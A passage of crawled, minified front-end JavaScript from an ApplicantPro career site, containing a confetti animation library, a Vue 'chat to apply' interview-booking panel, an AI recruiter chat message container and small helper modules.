  var i = window.devicePixelRatio, e = getComputedStyle(t), n = k(e.getPropertyValue("width")), a = k(e.getPropertyValue("height"));
  t.setAttribute("width", (n * i).toString()), t.setAttribute("height", (a * i).toString());
}
function m(t, i) {
  var e = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : 0, n = Math.random() * (i - t) + t;
  return Math.floor(n * Math.pow(10, e)) / Math.pow(10, e);
}
function P(t) {
  return t[m(0, t.length)];
}
var W = 125e-5, X = 5e-4, H = 9e-4, $ = 1e-5, G = 6, Y = 80, J = 0.9, Q = 1.7, Z = 0.2, K = 0.6, ee = 0.03, te = 0.07, R = 15, j = 82, ie = 150, ne = 100, oe = 250, ae = 40, se = ["#fcf403", "#62fc03", "#f4fc03", "#03e7fc", "#03fca5", "#a503fc", "#fc03ad", "#fc03c2"];
function O(t) {
  var i = 1920;
  return Math.log(t) / Math.log(i);
}
var F = /* @__PURE__ */ function() {
  function t(i) {
    A(this, t);
    var e = i.initialPosition, n = i.direction, a = i.confettiRadius, r = i.confettiColors, s = i.emojis, d = i.emojiSize, c = i.canvasWidth, f = m(J, Q, 3), l = f * O(c);
    this.confettiSpeed = {
      x: l,
      y: l
    }, this.finalConfettiSpeedX = m(Z, K, 3), this.rotationSpeed = s.length ? 0.01 : m(ee, te, 3) * O(c), this.dragForceCoefficient = m(X, H, 6), this.radius = {
      x: a,
      y: a
    }, this.initialRadius = a, this.rotationAngle = n === "left" ? m(0, 0.2, 3) : m(-0.2, 0, 3), this.emojiSize = d, this.emojiRotationAngle = m(0, 2 * Math.PI), this.radiusYUpdateDirection = "down";
    var u = n === "left" ? m(j, R) * Math.PI / 180 : m(-R, -j) * Math.PI / 180;
    this.absCos = Math.abs(Math.cos(u)), this.absSin = Math.abs(Math.sin(u));
    var o = m(-ie, 0), h = {
      x: e.x + (n === "left" ? -o : o) * this.absCos,
      y: e.y - o * this.absSin
    };
    this.currentPosition = Object.assign({}, h), this.initialPosition = Object.assign({}, h), this.color = s.length ? null : P(r), this.emoji = s.length ? P(s) : null, this.createdAt = (/* @__PURE__ */ new Date()).getTime(), this.direction = n;
  }
  return E(t, [{
    key: "draw",
    value: function(e) {
      var n = this.currentPosition, a = this.radius, r = this.color, s = this.emoji, d = this.rotationAngle, c = this.emojiRotationAngle, f = this.emojiSize, l = window.devicePixelRatio;
      r ? (e.fillStyle = r, e.beginPath(), e.ellipse(n.x * l, n.y * l, a.x * l, a.y * l, d, 0, 2 * Math.PI), e.fill()) : s && (e.font = "".concat(f, "px serif"), e.save(), e.translate(l * n.x, l * n.y), e.rotate(c), e.textAlign = "center", e.fillText(s, 0, 0), e.restore());
    }
  }, {
    key: "updatePosition",
    value: function(e, n) {
      var a = this.confettiSpeed, r = this.dragForceCoefficient, s = this.finalConfettiSpeedX, d = this.radiusYUpdateDirection, c = this.rotationSpeed, f = this.createdAt, l = this.direction, u = n - f;
      if (a.x > s && (this.confettiSpeed.x -= r * e), this.currentPosition.x += a.x * (l === "left" ? -this.absCos : this.absCos) * e, this.currentPosition.y = this.initialPosition.y - a.y * this.absSin * u + W * Math.pow(u, 2) / 2, this.rotationSpeed -= this.emoji ? 1e-4 : $ * e, this.rotationSpeed < 0 && (this.rotationSpeed = 0), this.emoji) {
        this.emojiRotationAngle += this.rotationSpeed * e % (2 * Math.PI);
        return;
      }
      d === "down" ? (this.radius.y -= e * c, this.radius.y <= 0 && (this.radius.y = 0, this.radiusYUpdateDirection = "up")) : (this.radius.y += e * c, this.radius.y >= this.initialRadius && (this.radius.y = this.initialRadius, this.radiusYUpdateDirection = "down"));
    }
  }, {
    key: "getIsVisibleOnCanvas",
    value: function(e) {
      return this.currentPosition.y < e + ne;
    }
  }]), t;
}();
function re() {
  var t = document.createElement("canvas");
  return t.style.position = "fixed", t.style.width = "100%", t.style.height = "100%", t.style.top = "0", t.style.left = "0", t.style.zIndex = "1000", t.style.pointerEvents = "none", document.body.appendChild(t), t;
}
function le(t) {
  var i = t.confettiRadius, e = i === void 0 ? G : i, n = t.confettiNumber, a = n === void 0 ? t.confettiesNumber || (t.emojis ? ae : oe) : n, r = t.confettiColors, s = r === void 0 ? se : r, d = t.emojis, c = d === void 0 ? t.emojies || [] : d, f = t.emojiSize, l = f === void 0 ? Y : f;
  return t.emojies && console.error("emojies argument is deprecated, please use emojis instead"), t.confettiesNumber && console.error("confettiesNumber argument is deprecated, please use confettiNumber instead"), {
    confettiRadius: e,
    confettiNumber: a,
    confettiColors: s,
    emojis: c,
    emojiSize: l
  };
}
var ce = /* @__PURE__ */ function() {
  function t(i) {
    var e = this;
    A(this, t), this.canvasContext = i, this.shapes = [], this.promise = new Promise(function(n) {
      return e.resolvePromise = n;
    });
  }
  return E(t, [{
    key: "getBatchCompletePromise",
    value: function() {
      return this.promise;
    }
  }, {
    key: "addShapes",
    value: function() {
      var e;
      (e = this.shapes).push.apply(e, arguments);
    }
  }, {
    key: "complete",
    value: function() {
      var e;
      return this.shapes.length ? !1 : ((e = this.resolvePromise) === null || e === void 0 || e.call(this), !0);
    }
  }, {
    key: "processShapes",
    value: function(e, n, a) {
      var r = this, s = e.timeDelta, d = e.currentTime;
      this.shapes = this.shapes.filter(function(c) {
        return c.updatePosition(s, d), c.draw(r.canvasContext), a ? c.getIsVisibleOnCanvas(n) : !0;
      });
    }
  }]), t;
}(), ue = /* @__PURE__ */ function() {
  function t() {
    var i = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
    A(this, t), this.activeConfettiBatches = [], this.canvas = i.canvas || re(), this.canvasContext = this.canvas.getContext("2d"), this.requestAnimationFrameRequested = !1, this.lastUpdated = (/* @__PURE__ */ new Date()).getTime(), this.iterationIndex = 0, this.loop = this.loop.bind(this), requestAnimationFrame(this.loop);
  }
  return E(t, [{
    key: "loop",
    value: function() {
      this.requestAnimationFrameRequested = !1, q(this.canvas);
      var e = (/* @__PURE__ */ new Date()).getTime(), n = e - this.lastUpdated, a = this.canvas.offsetHeight, r = this.iterationIndex % 10 === 0;
      this.activeConfettiBatches = this.activeConfettiBatches.filter(function(s) {
        return s.processShapes({
          timeDelta: n,
          currentTime: e
        }, a, r), r ? !s.complete() : !0;
      }), this.iterationIndex++, this.queueAnimationFrameIfNeeded(e);
    }
  }, {
    key: "queueAnimationFrameIfNeeded",
    value: function(e) {
      this.requestAnimationFrameRequested || this.activeConfettiBatches.length < 1 || (this.requestAnimationFrameRequested = !0, this.lastUpdated = e || (/* @__PURE__ */ new Date()).getTime(), requestAnimationFrame(this.loop));
    }
  }, {
    key: "addConfetti",
    value: function() {
      for (var e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {}, n = le(e), a = n.confettiRadius, r = n.confettiNumber, s = n.confettiColors, d = n.emojis, c = n.emojiSize, f = this.canvas.getBoundingClientRect(), l = f.width, u = f.height, o = u * 5 / 7, h = {
        x: 0,
        y: o
      }, w = {
        x: l,
        y: o
      }, C = new ce(this.canvasContext), _ = 0; _ < r / 2; _++) {
        var V = new F({
          initialPosition: h,
          direction: "right",
          confettiRadius: a,
          confettiColors: s,
          confettiNumber: r,
          emojis: d,
          emojiSize: c,
          canvasWidth: l
        }), B = new F({
          initialPosition: w,
          direction: "left",
          confettiRadius: a,
          confettiColors: s,
          confettiNumber: r,
          emojis: d,
          emojiSize: c,
          canvasWidth: l
        });
        C.addShapes(V, B);
      }
      return this.activeConfettiBatches.push(C), this.queueAnimationFrameIfNeeded(), C.getBatchCompletePromise();
    }
  }, {
    key: "clearCanvas",
    value: function() {
      this.activeConfettiBatches = [];
    }
  }, {
    key: "destroyCanvas",
    value: function() {
      this.canvas.remove();
    }
  }]), t;
}();
const de = ue, fe = window.Vue.defineComponent, M = window.Vue.unref, y = window.Vue.createVNode, S = window.Vue.resolveComponent, N = window.Vue.withCtx, v = window.Vue.openBlock, he = window.Vue.createBlock, D = window.Vue.createCommentVNode, p = window.Vue.createElementVNode, x = window.Vue.createTextVNode, g = window.Vue.createElementBlock, pe = window.Vue.toDisplayString, me = { key: 0 }, ve = {
  id: "chat-to-apply-booking-panel",
  class: "pa3 pb0"
}, Ce = { key: 0 }, ge = { key: 1 }, _e = {
  key: 2,
  class: "size--sm blue-grey-light2"
}, ye = {
  key: 1,
  class: "pa3"
}, Ie = window.Vue.onMounted, I = window.Vue.ref, we = 10, ke = /* @__PURE__ */ fe({
  __name: "ChatToApplyBookingContainer",
  props: {
    messages: { default: () => [] },
    nextSection: {},
    prevSection: {},
    setApplicationStatus: {},
    applicationState: {},
    applicationData: {},
    canCloseCta: { type: Boolean, default: !1 }
  },
  setup(t) {
    const i = L(), e = t, n = I(!1), a = I(""), r = I(!1), s = I(-1);
    Ie(() => {
      d(e.applicationData.applicationId, e.applicationData.listingId);
    });
    async function d(u, o) {
      const h = await i.post(
        `/core/chat-to-apply/${o}/requirements-check`,
        {
          applicationId: u
        }
      );
      h.success && h.data.status === 0 && h.data.cronofyBookingUrl ? (n.value = !0, a.value = h.data.cronofyBookingUrl, f()) : (n.value = !1, a.value = ""), r.value = !0, l(we);
    }
    async function c() {
      a.value && window.open(a.value, "_blank");
    }
    function f() {
      new de().addConfetti({
        confettiNumber: 500
      });
    }
    function l(u) {
      if (e.canCloseCta === !1 || u <= 0)
        return;
      s.value = u;
      const o = setInterval(() => {
        s.value -= 1, s.value <= 0 && (clearInterval(o), e.setApplicationStatus(T.Closing));
      }, 1e3);
    }
    return (u, o) => {
      const h = S("w-button"), w = S("w-flex"), C = S("w-progress");
      return r.value ? (v(), g("div", me, [
        u.canCloseCta ? (v(), he(w, {
          key: 0,
          class: "pl2 pr1 bdb1",
          row: "",
          "align-center": "",
          "justify-end": ""
        }, {
          default: N(() => [
            y(h, {
              color: "accent",
              style: { border: "none", "background-color": "initial" },
              onClick: o[0] || (o[0] = (_) => e.setApplicationStatus(M(T).Closing))
            }, {
              default: N(() => [
                y(z, { icon: M(U) }, null, 8, ["icon"])
              ]),
              _: 1
            })
          ]),
          _: 1
        })) : D("", !0),
        p("div", ve, [
          n.value ? (v(), g("div", Ce, [
            o[3] || (o[3] = p("h2", null, "Awesome news!", -1)),
            o[4] || (o[4] = p("p", null, "We'd love to schedule an interview with you - Let's find a time that works!", -1)),
            y(h, {
              class: "fill-width py4",
              "bg-color": "accent",
              color: "white",
              onClick: o[1] || (o[1] = (_) => c())
            }, {
              default: N(() => o[2] || (o[2] = [
                x(" Schedule Interview ")
              ])),
              _: 1
            }),
            o[5] || (o[5] = p("p", { class: "size--xs blue-grey-light2 mt3" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1))
          ])) : (v(), g("div", ge, o[6] || (o[6] = [
            p("h2", null, "Success!", -1),
            p("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
            p("p", null, [
              p("strong", null, "Thanks for applying!")
            ], -1),
            p("p", { class: "size--xs blue-grey-light2" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1)
          ]))),
          u.canCloseCta === !0 && s.value > 0 ? (v(), g("span", _e, [
            p("em", null, "Returning to main chat in " + pe(s.value) + " seconds", 1)
          ])) : D("", !0)
        ])
      ])) : (v(), g("div", ye, [
        p("p", null, [
          y(C, {
            class: "ma1",
            circle: "",
            color: "accent"
          })
        ]),
        o[7] || (o[7] = x("Finalizing your application "))
      ]));
    };
  }
});
export {
  ke as _
};


--- FILE ---
content_type: text/javascript
request_url: https://neaq.applicantpro.com/js/web-components/AIRecruiterAgentChatMessagesContainer-529fc876.js
body_size: 1317
content:
import b from "./AIRecruiterAgentChatMessageIcon-5f1aea92.js";
import A from "./AIRecruiterAgentChatMessageDisplaySkills-8de46ec5.js";
import { _ as f } from "./AIRecruiterAgentChatMessagePrompt-200990fa.js";
import { _ as C } from "./AIRecruiterAgentChatMessageText-1573c1ae.js";
import { _ as M } from "./AIRecruiterAgentChatMessageWelcome-06cede3f.js";
import { A as h } from "./AIRecruiterAgentMessageResumeUpload-0f013e90.js";
import { _ as w } from "./AIRecruiterAgentMessageUnableToLoad-184da2db.js";
import { _ as y } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
import I from "./AIRecruiterAgentChatMessageDisplayJobs-702b06bd.js";
import R from "./AIRecruiterAgentChatMessageResumeProcessing-05fae8f6.js";
import { _ as V } from "./public-career-site-97d9e48d.js";
var a = /* @__PURE__ */ ((s) => (s.System = "system", s.User = "user", s.Assistant = "assistant", s))(a || {});
const K = {
  componentName: "",
  role: a.Assistant,
  autoAdvance: !1,
  isCurrentMessage: !1,
  goToNextMessage: () => {
  },
  scrollToBottom: (s) => {
  },
  buildChatBubble: (s, e = {}, m = !1) => ({}),
  appendToMessageQueue: (s) => {
  },
  clearMessageQueue: () => {
  },
  clearAllMessages: () => {
  },
  enableSendMessageInput: () => {
  },
  disableSendMessageInput: () => {
  },
  startChatToApply: (s) => {
  }
}, T = {
  AIRecruiterAgentMessageUnableToLoad: w,
  AIRecruiterAgentMessageWelcome: M,
  AIRecruiterAgentMessageResumeUpload: h,
  AIRecruiterAgentChatMessageDisplaySkills: A,
  AIRecruiterAgentChatMessageResumeProcessing: R,
  AIRecruiterAgentChatMessageText: C,
  AIRecruiterAgentChatMessagePrompt: f,
  AIRecruiterAgentChatMessageJobsResult: y,
  AIRecruiterAgentChatMessageDisplayJobs: I
};
function v(s) {
  return T[s] || null;
}
const k = window.Vue.defineComponent, B = window.Vue.renderList, F = window.Vue.Fragment, o = window.Vue.openBlock, u = window.Vue.createElementBlock, n = window.Vue.unref, c = window.Vue.createBlock, N = window.Vue.createCommentVNode, g = window.Vue.resolveComponent, r = window.Vue.withCtx, l = window.Vue.createVNode, S = window.Vue.resolveDynamicComponent, p = window.Vue.mergeProps, U = window.Vue.normalizeClass, D = window.Vue.TransitionGroup, x = { id: "ai-recruiter-agent-chat-messages-container" }, P = /* @__PURE__ */ k({
  __name: "AIRecruiterAgentChatMessagesContainer",
  props: {
    messages: {},
    currentMessage: {},
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(s) {
    return (e, m) => {
      const i = g("w-flex"), d = g("w-card");
      return o(), u("div", x, [
        l(i, {
          column: "",
          class: "height-100"
        }, {
          default: r(() => [
            l(D, { name: "slide-up" }, {
              default: r(() => [
                (o(!0), u(F, null, B(e.messages, (t, _) => (o(), u("div", {
                  key: _,
                  class: U(["width-95 chat-message-bubble", {
                    "align-self-start": t.role !== n(a).User,
                    "align-self-end": t.role === n(a).User
                  }])
                }, [
                  l(i, { class: "ma2" }, {
                    default: r(() => [
                      l(i, { class: "xs1" }, {
                        default: r(() => [
                          t.role !== n(a).User ? (o(), c(b, {
                            key: 0,
                            class: "align-self-end"
                          })) : N("", !0)
                        ]),
                        _: 2
                      }, 1024),
                      l(d, p({
                        class: "sh2 xs11",
                        "content-class": "my0",
                        ref_for: !0
                      }, {
                        bgColor: t.role === n(a).User ? "light-blue-dark3" : "grey-light6",
                        color: t.role === n(a).User ? "white" : "inherit"
                      }), {
                        default: r(() => [
                          (o(), c(S(n(v)(t.componentName)), p({ ref_for: !0 }, t, {
                            "is-current-message": e.currentMessage === t,
                            "go-to-next-message": e.goToNextMessage,
                            "scroll-to-bottom": e.scrollToBottom,
                            "build-chat-bubble": e.buildChatBubble,
                            "append-to-message-queue": e.appendToMessageQueue,
                            "clear-message-queue": e.clearMessageQueue,
                            "clear-all-messages": e.clearAllMessages,
                            "enable-send-message-input": e.enableSendMessageInput,
                            "disable-send-message-input": e.disableSendMessageInput,
                            "start-chat-to-apply": e.startChatToApply
                          }), null, 16, ["is-current-message", "go-to-next-message", "scroll-to-bottom", "build-chat-bubble", "append-to-message-queue", "clear-message-queue", "clear-all-messages", "enable-send-message-input", "disable-send-message-input", "start-chat-to-apply"]))
                        ]),
                        _: 2
                      }, 1040)
                    ]),
                    _: 2
                  }, 1024)
                ], 2))), 128))
              ]),
              _: 1
            })
          ]),
          _: 1
        })
      ]);
    };
  }
});
const Q = /* @__PURE__ */ V(P, [["__scopeId", "data-v-e46a48ab"]]), X = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" }));
export {
  Q as A,
  K as a,
  a as b,
  X as c
};


--- FILE ---
content_type: text/javascript
request_url: https://neaq.applicantpro.com/js/web-components/applicant-pro-components.js?version=1769811637
body_size: -268
content:
import { c as t, i as e } from "./public-career-site-97d9e48d.js";
export {
  t as customComponents,
  e as initVue
};


--- FILE ---
content_type: text/javascript
request_url: https://neaq.applicantpro.com/js/web-components/scrollToBottom-201c6a98.js
body_size: -307
content:
function t(o) {
  o !== null && typeof o == "string" && (o = document.querySelector(o)), o && (o.scrollTop = o.scrollHeight);
}
export {
  t as s
};
